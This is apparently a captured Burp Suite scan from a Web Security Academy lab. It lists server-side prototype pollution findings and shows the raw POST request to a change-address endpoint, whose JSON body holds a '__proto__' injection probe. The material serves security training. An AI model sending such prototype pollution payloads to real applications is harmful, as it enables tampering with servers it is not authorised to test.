 03:10:36 23 Jul 2023 Issue found Potential server side prototype pollution via object reflection https://0a0700a90
03:10:37 23 Jul 2023 Issue found Server side prototype pollution via JSON status https://0a0700a90
03:10:37 23 Jul 2023 Issue found Server side prototype pollution via JSON spacing https://0a0700a90
Advisory Request 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-address HTTP/2
2 Host: 0a0700a903232f3981c6e84d00c10051.web-security-academy.net
3 Cookie: session=dsr7eqTGxxDxhqsBnz2XjBwFWCVpVg32
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 232
10 Origin: https://0a0700a903232f3981c6e84d00c10051.web-security-academy.net
11 Referer: https://0a0700a903232f3981c6e84d00c10051.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"dsr7eqTGxxDxhqsBnz2XjBwFWCVpVg32",
"__proto__":{
"12a8eb21-d418-4875-9cd7-381a0ef7c676":"d5a347a2"
}
}